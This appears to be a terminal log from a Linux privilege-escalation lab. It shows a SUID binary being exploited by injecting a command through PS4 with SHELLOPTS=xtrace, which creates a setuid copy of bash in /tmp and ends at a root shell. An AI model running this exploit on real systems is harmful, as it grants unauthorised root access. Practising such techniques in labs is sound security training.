 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1527) already running
.
user@debian:~$ /tmp/rootbash -p
rootbash-4.1#